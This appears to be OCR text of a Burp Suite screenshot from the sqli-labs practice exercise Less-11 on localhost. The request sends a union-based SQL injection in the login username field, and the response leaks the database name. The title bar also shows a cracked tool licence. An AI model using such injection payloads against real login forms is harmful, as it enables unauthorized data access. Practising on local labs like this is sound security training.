 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-11/?id=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs/Less-11/?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Cookie: sugstore=1
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
uname=1' union select 1,database() +--+&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div></div>
<div style=" margin-top:10px;color:#FFF;
font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font
size="3" color="#0000ff"><br>Your Login
name:1<br>Your
Password:security<br></font><br><br><img
src="../images/flag.jpg"  /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,733 bytes | 1,022 millis